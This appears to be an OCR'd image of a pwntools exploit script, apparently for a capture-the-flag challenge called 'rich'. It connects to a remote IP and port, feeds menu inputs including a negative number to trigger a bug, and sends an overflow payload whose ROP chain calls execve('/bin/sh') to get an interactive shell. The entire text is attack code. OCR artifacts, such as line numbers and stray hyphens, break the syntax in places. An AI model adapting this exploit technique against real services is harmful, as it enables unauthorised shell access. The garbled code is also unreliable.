 1 from pwn import *
2 context(log_level='debug')
3 #p=process("./rich")
4 p=remote('139.159.163.195',49538)
5 pop_rax_ret=0x458827
6 pop_rdi_ret=0x40264f
7 pop_rsi_ret=0x40a67e
8 pop_rdx_rbx_ret=0x4a404b
9 sys_call=0x402404
10 bin_sh=0x4E60F0
11 p.recv()
12 p.sendline(str(1).encode('utf-8'))
13 p.recv()
14 p.sendline(str(1).encode('utf-8'))
15 p.recv()
16 p.sendline(str(-100000).encode('utf-8'))
17 p.recv()
18 p.sendline(str(4).encode('utf-8'))
19 p.recv()
20 p.sendline(str(5).encode('utf-8'))
21 p.recv()
22 payload=b'/bin/sh\x00'+b'A'*32
23 payload+=p64(pop_rax_ret)+p64(0x3b)+p64(pop_rdi_ret)+p64(bin_sh)-
+p64(pop_rsi_ret)+p64(0)+p64(pop_rdx_rbx_ret)-
+p64(0)+p64(0)+p64(sys_call)
24 p.sendline(payload)
25 p.interactive()
26
27 p.interactive()
28
29